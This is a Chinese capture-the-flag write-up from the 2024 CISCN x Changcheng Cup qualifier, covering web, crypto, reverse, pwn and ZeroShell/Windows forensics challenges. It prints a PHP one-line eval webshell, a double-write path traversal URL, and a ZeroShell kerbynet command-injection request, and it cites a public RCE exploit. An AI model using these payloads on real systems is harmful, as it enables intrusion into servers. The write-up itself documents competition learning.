2024-CISCNx长城杯铁人三项-初赛—WriteUp
2024-CISCNx长城杯铁人三项-初赛—WriteUp
怎么说呢!!!!
全靠队友:
VV师傅:( ゜- ゜)つロ (mcat-e.github.io)
inf_师傅:https://blog.next-infinite.top/
懒逼(没搭博客-我一个鼻窦给)
WEB安全
hello_web
一直找找找



一直找,最后发现NAIVE证明有waf。最后双写绕过读源码

分析上述获取木马密码
1 | <?php |

1 | @eval($_POST['cmd_66.99']); |
发现直接给一句话木马,直接连,然后写入一个新的马,就不用绕过waf,写入新的马

连上以后绕过disable_functions

http://eci-2ze588g48x0w8jd1yqpw.cloudeci1.ichunqiu.com:80/index.php?file=....//hackme.php
.antproxy.php


Safe_Proxy
本地搭建环境,修改代码用fenjing梭出payload

尝试往静态目录写flag,app和static都不好使最后索性直接写app.py了


密码学
rasnd
分析题目,发现flag被分成两部分
其中crypto1的:
p和q是1024位的随机数
x1, x2是0到2^11之间的随机数字
y1是0到2^114之间的随机数字
y2是0到2^514之间的随机数字
hint1是x1p+y1q-0x114
hint2是x2p+y2q-0x514
crypto2部分:
p和q是1024位的随机数
hint是p*514 - 114 * q,然后进行n - p - q次方,然后模n
接下来进行解题
第一部分使用了中国剩余定理(CRT),然后进行然后解密
1 | from itertools import * |
第二部分核心是要建立两个方程
e1 = 514 * P - 114 * Q == a:根据提示hint2的计算方式,建立第一个方程。这里假设x2为514,y2为114,这是从原始加密脚本中得出的。
e2 = P * Q == n2:建立第二个方程,表示P和Q的乘积等于n2。
1 | from Crypto.Util.number import * |
然后解密
1 | from Crypto.Util.number import long_to_bytes |
逆向工程
ezCsky
用ida反编译mips

打开之后很明显的RC4

先找一下密文和密钥


提取出来正常解就行
只不过这里多了一个逆序异或正常解就好

1 |
|
dump
打开之后发现有一个flag和re.exe
用010打开flag之后是密文

提取一下
分析一下re.exe,发现是直接运行不了的,根据题目尝试了一下,这里也是试了很久,发现它是可以对字符串进行编码的。
类似这种

正好对应了密文前面的几个字符串,我们把所有的可见字符串列举出来之后,进行一一比对就行了

然后我们就能一一对应解了
1 | import subprocess |
根据题目我们就可以发现我们要把0换成4

PWN
anote
检查一下保护机制。
1 | llq@llq-virtual-machine:~$ checksec note |
没有pie正好我们可以分析看见后门
把几个函数简单写一下,很明显的gift函数接收地址
1 | def add(): |

然后得到了堆的地址。
然后正常打堆溢出就行
1 | from pwn import* |

威胁检测与网络流量分析
Zeroshell1
查看流量,发现Referer处是base64的flag

解码获取flag

Zeroshell 2
搜索Zeroshell的exp
1 | # Exploit Title: ZeroShell 3.9.0 - Remote Command Execution |
使用上述开源的脚本,在/DB/_DB.001/flag文件

Zeroshell 3
数据包
1 | GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Anetstat%20-antp%0A%27 |
直接netstat%20-antp
直接出202.115.89.103

Zeroshell 4
ps看完直接找
ls -l /proc
 然后查看端口的进程
然后查看端口的进程
查看pid
查看文件
然后后来找啊找然后查看可执行文件,直接find可执行文件后缀
然后找到.nginx文件(ls -al /tmp)

Zeroshell 5
通过抓取流量,获得.nginx文件

获取.nginx文件后,在strings里得到key

Zeroshell 6
通过grep命令过滤出含有.nginx文件路径


WinFT_1
通过运行沙箱,发现有miscsecure.com域名,于是查看hosts文件,找到攻击IP

接着使用桌面给的工具查看端口和IP,看host也可以

WinFT_2
查看任务计划

解码获得flag

WinFT_5
流量中搜索hex 504b0304 找zip头拼接得到,下述压缩包

丢Cyberchef里解密

用上述密码解压得到flag

sc05_1

2024/11/09_16:22:42
最后留了一张比赛截图,记录一下算是第一次打国赛进线下!!!
再次感谢Rweb全体工作室同学以及指导老师。









